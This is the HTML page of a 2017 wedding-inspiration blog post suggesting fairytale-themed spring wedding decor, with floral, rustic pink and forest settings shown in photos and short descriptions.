.td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froowedding.com%2Fincredibly-magical-themes-applied-fairytale-spring-wedding-ideas%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Incredibly+Magical+Themes+Applied+for+Fairytale+Spring+Wedding+Ideas&amp;url=https%3A%2F%2Froowedding.com%2Fincredibly-magical-themes-applied-fairytale-spring-wedding-ideas%2F&amp;via=RooWedding+%7C+Your+Wedding+Idea" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/&amp;media=https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg&amp;description=Choose one of the best fairytale spring wedding ideas here which can make your moment looks adorable! With a magical theme, it looks perfect!" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Incredibly+Magical+Themes+Applied+for+Fairytale+Spring+Wedding+Ideas %0A%0A https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg" data-caption="&copy; praise wedding" data-wpel-link="internal"><img width="696" height="1859" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%201859'%3E%3C/svg%3E" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-696x1859.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-112x300.jpg 112w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-768x2052.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-383x1024.jpg 383w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-157x420.jpg 157w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="fairytale spring wedding ideas" title="fairytale spring wedding ideas" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-696x1859.jpg"/><noscript><img width="696" height="1859" class="entry-thumb td-modal-image" src="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-696x1859.jpg" srcset="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-696x1859.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-112x300.jpg 112w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-768x2052.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-383x1024.jpg 383w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas-157x420.jpg 157w, https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="fairytale spring wedding ideas" title="fairytale spring wedding ideas"/></noscript></a><figcaption class="wp-caption-text">&copy; praise wedding</figcaption></figure></div>
            <!-- content --><p><a href="https://roowedding.com/" data-wpel-link="internal">Roowedding.com</a> &#8211; Do you like a fairytale concept and spring season for a wedding? or do you want to join them into one concept? Here there are! <strong>Fairytale spring wedding ideas</strong> are present for you as brides. With full of bloom surrounded by fresh greenery, incredible decoration, sweet dream land concept, these become a good spot for its wedding. If you are a nature lover with a romantic spirit, a magical fairy tale theme for your spring wedding is perfect! Release your creativity and embrace natural beauty down to every detail in this fairy tale ideas for spring wedding theme. Get inspired to celebrate your best moment with this style!</p>
<h2>Fairytale Floral Land Wedding Themes Looks Adorable</h2>
<p>Having a wonderful wedding is one of desire for every bride, they are willing to have an extraordinary wedding in life. If you ever watch a fairytale movies, then you have an inspiration for its ideas, you have to come here! The wedding organizer here has been creating special wedding themes for you. Fairytale Floral land wedding themes like the following picture here is a great idea to follow. For a spring wedding ideas, this also was matched to be combined with a magical fairytale concept. Therefore, fairy tale ideas for spring wedding theme here, they are offering you to apply this idea. It will make an awful moment for your reception.</p>
<figure id="attachment_1567" aria-describedby="caption-attachment-1567" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1567" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%202141'%3E%3C/svg%3E" alt="fairy tale floral land wedding decor" width="800" height="2141" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor.jpg 800w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-112x300.jpg 112w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-768x2055.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-383x1024.jpg 383w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-696x1863.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-157x420.jpg 157w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-1567" src="https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor.jpg" alt="fairy tale floral land wedding decor" width="800" height="2141" srcset="https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor.jpg 800w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-112x300.jpg 112w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-768x2055.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-383x1024.jpg 383w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-696x1863.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/fairy-tale-floral-land-wedding-decor-157x420.jpg 157w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-1567" class="wp-caption-text">© praise wedding</figcaption></figure>
<h2>Rustic Floral Pink Wedding Decor Brings Out a Beautifulness</h2>
<p>Another theme of fairytale <a href="https://roowedding.com/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement/" target="_blank" rel="noopener noreferrer" data-wpel-link="internal">spring wedding ideas</a> that offer to you here, they have an idea to combine with a rustic theme. Maybe some of you think that this concept is very freak, but it is real. Rustic floral pink wedding decor was applied to this spring wedding theme. By combining both of them, this wedding brings out a beautifulness for its own. By a knot floral decor that applies surrounding, it shows a magical fairytale wedding concept also. Although it does not really strengthen a fairytale ideas, overall the concept here has been describing it perfectly. It is shown from the features and ornament like a small horse-drawn carriage here.</p>
<figure id="attachment_1568" aria-describedby="caption-attachment-1568" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1568" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%202277'%3E%3C/svg%3E" alt="rustic floral pink wedding theme" width="800" height="2277" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme.jpg 800w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-105x300.jpg 105w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-768x2186.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-360x1024.jpg 360w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-696x1981.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-148x420.jpg 148w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme.jpg" /><noscript><img decoding="async" class="size-full wp-image-1568" src="https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme.jpg" alt="rustic floral pink wedding theme" width="800" height="2277" srcset="https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme.jpg 800w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-105x300.jpg 105w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-768x2186.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-360x1024.jpg 360w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-696x1981.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/rustic-floral-pink-wedding-theme-148x420.jpg 148w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-1568" class="wp-caption-text">© praise wedding</figcaption></figure>
<h2>Spring Forest Wedding Ideas Looks Awful</h2>
<p>Then for the next fairy tale ideas for your spring wedding theme, apply in an outdoor place is a great idea for you. It does not matter if you choose a forest wedding concept for your wedding reception. Like a spring forest wedding ideas below, with a beautiful and attractive decoration which hang on it, this wedding place looks so awful. A greenery and florist decor around this place are suitable to make your reception perfect. When you look a glimpse, the design here shows incredible magical themes which can support a fairy tale concept design. Green and white color like these can match your wedding reception to make it looks gorgeous.</p>
<figure id="attachment_1569" aria-describedby="caption-attachment-1569" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1569" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%202001'%3E%3C/svg%3E" alt="refreshing spring forest wedding theme" width="800" height="2001" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme.jpg 800w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-120x300.jpg 120w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-768x1921.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-409x1024.jpg 409w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-696x1741.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-168x420.jpg 168w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme.jpg" /><noscript><img decoding="async" class="size-full wp-image-1569" src="https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme.jpg" alt="refreshing spring forest wedding theme" width="800" height="2001" srcset="https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme.jpg 800w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-120x300.jpg 120w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-768x1921.jpg 768w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-409x1024.jpg 409w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-696x1741.jpg 696w, https://roowedding.com/wp-content/uploads/2017/06/refreshing-spring-forest-wedding-theme-168x420.jpg 168w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-1569" class="wp-caption-text">© praise wedding</figcaption></figure>
<p>Do you interested in applying that <em>fairytale spring wedding ideas</em> here? A variety of design here presents an awful impression to your moment. So, do not hesitate to apply this kind of wedding concept, this is very appropriate to be applied.  </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://roowedding.com/tag/fairy-tale-concept/" data-wpel-link="internal">fairy tale concept</a></li><li><a href="https://roowedding.com/tag/forest/" data-wpel-link="internal">forest</a></li><li><a href="https://roowedding.com/tag/pink-green/" data-wpel-link="internal">pink. green</a></li><li><a href="https://roowedding.com/tag/rustic/" data-wpel-link="internal">rustic</a></li><li><a href="https://roowedding.com/tag/spring-wedding/" data-wpel-link="internal">spring wedding</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froowedding.com%2Fincredibly-magical-themes-applied-fairytale-spring-wedding-ideas%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Incredibly+Magical+Themes+Applied+for+Fairytale+Spring+Wedding+Ideas&amp;url=https%3A%2F%2Froowedding.com%2Fincredibly-magical-themes-applied-fairytale-spring-wedding-ideas%2F&amp;via=RooWedding+%7C+Your+Wedding+Idea" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/&amp;media=https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg&amp;description=Choose one of the best fairytale spring wedding ideas here which can make your moment looks adorable! With a magical theme, it looks perfect!" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Incredibly+Magical+Themes+Applied+for+Fairytale+Spring+Wedding+Ideas %0A%0A https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://roowedding.com/stunning-wedding-dresses-with-two-pieces-model-design-for-fashionable-brides/" data-wpel-link="internal">Stunning Wedding Dresses With Two-Pieces Model Design For Fashionable Brides</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://roowedding.com/top-3-beautiful-wedding-cakes-for-your-romantic-wedding-reception/" data-wpel-link="internal">Top 3 Beautiful Wedding Cakes For Your Romantic Wedding Reception</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://roowedding.com/author/katharina/" aria-label="author-photo" data-wpel-link="internal"><img alt='Katharina Kurniasih' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Katharina Kurniasih' src='https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Katharina Kurniasih"><meta itemprop="url" content="https://roowedding.com/author/katharina/"></span><meta itemprop="datePublished" content="2017-06-15T12:38:35+07:00"><meta itemprop="dateModified" content="2019-11-09T10:58:55+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"></span><meta itemprop="name" content="RooWedding | Your Wedding Idea"></span><meta itemprop="headline " content="Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="2137"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_23","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1565,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_related_posts";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "196";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "66";
tdBlocksArray.push(block_tdi_23);
</script><h4 class="td-related-title td-block-title"><a id="tdi_24" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_23" href="#">RELATED ARTICLES</a><a id="tdi_25" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_23" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_23 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://roowedding.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d65d3c5210" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
